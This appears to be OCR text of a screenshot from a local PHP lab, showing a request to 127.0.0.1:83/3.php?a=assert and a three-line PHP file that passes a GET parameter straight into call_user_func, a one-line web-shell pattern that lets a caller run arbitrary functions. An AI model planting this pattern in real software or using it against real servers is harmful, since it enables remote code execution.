 127.0.0.1:83/3.php?a=assert
PHP Version 5.4.45
can, demo) - Sublime Text (UNREGISTERED)
Project Preferences Help
3.php ×
<?php
$b = "phpinfo()";
call_user_func($_GET['a'],$b);